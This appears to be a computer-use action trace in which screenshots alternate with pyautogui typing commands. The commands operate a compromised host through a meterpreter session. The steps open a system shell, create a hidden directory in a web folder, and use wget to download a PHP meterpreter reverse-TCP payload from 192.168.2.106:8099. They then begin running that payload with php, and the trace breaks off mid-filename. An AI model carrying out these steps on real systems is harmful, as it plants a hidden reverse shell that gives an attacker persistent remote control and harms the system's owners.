
pyautogui.click(420, 120)

# Step: Interact with meterpreter session 1 via sessions -i 1 and start a system shell
pyautogui.write('sess')

pyautogui.write('ions')

pyautogui.write('-i')

pyautogui.write('1')

pyautogui.write('shel')

# Step: Make a hidden .test directory in the target's 5/ web folder and list it with ls -a
pyautogui.write('ls')

pyautogui.write('mkdir')

pyautogui.write('.test')

pyautogui.write('ls')

pyautogui.press('Return')

pyautogui.write('ls -a')

# Step: Change into the new hidden .test directory
pyautogui.write('cd')

pyautogui.write('.test')

# Step: Fetch php-meterpreter-staged-reverse-tcp-443.php from 192.168.2.106:8099 into .test with wget
pyautogui.write('wget http://192.168.2.106:8099/php-meterpreter-staged-reverse-tcp-443.')
pyautogui.write('ls')

# Step: Attempt to run the payload with php, misspelling the file name so PHP cannot open it
pyautogui.write('p')

pyautogui.write('hp php-met')

pyautogui.write('rpreter')

pyautogui.write('-stage')

pyautogui.write('-reverse-t')

pyautogui.write('cp-')

pyautogui.write('443.')
